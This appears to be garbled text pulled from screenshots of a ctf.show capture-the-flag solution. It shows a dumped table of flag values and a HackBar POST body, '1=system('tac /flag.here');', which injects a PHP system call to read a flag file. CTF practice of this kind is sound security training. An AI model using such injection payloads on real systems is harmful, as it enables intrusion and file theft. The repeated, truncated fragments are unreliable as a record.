 不安全 http://5c7b712b-0bfa-4c05-8b3f-eb225e04bbef.challenge.ctf.show/dump/
ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 1 ctfshow ctfshow ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df0
ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 4 userAUTO passwordAUTO ctfshow{62ff0aff-f303-4314-b6c5-b7
b7cdb41df019} 6 userAUTO passwordAUTO ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 7 userAUTO passwo
passwordAUTO ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 9 userAUTO passwordAUTO ctfshow{62ff0aff-f30
4314-b6c5-b7cdb41df019} 11 userAUTO passwordAUTO ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 12 user
userAUTO passwordAUTO ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 14 userAUTO passwordAUTO ctfshow
ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 16 userAUTO passwordAUTO ctfshow{62ff0aff-f303-4314-b6c5-b
b7cdb41df019} 18 userAUTO passwordAUTO ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 19 userAUTO passw
passwordAUTO ctfshow{62ff0aff-f303-4314-b6c5-b7cdb41df019} 21 userAUTO passwordAUTO
403 Forbidden
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://5c7b712b-0bfa-4c05-8b3f-eb225e04bbef.challenge.ctf.show/dump/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HE
Body
1=system('tac /flag.here');
Name
Upgrade
Name